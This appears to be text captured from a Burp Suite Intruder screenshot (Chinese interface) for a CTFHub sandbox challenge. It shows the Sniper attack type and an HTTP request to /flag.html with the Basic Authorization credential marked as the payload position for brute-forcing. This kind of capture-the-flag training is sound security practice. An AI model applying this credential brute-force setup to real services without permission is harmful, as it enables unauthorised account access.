 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详
攻击类型: 狙击手（Sniper）
GET /flag.html HTTP/1.1
Host: challenge-d857b2bbcb3f6f32.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://challenge-d857b2bbcb3f6f32.sandbox.ctfhub.com:10800/
Upgrade-Insecure-Requests: 1
Authorization: Basic §YWJjOmFiYw==§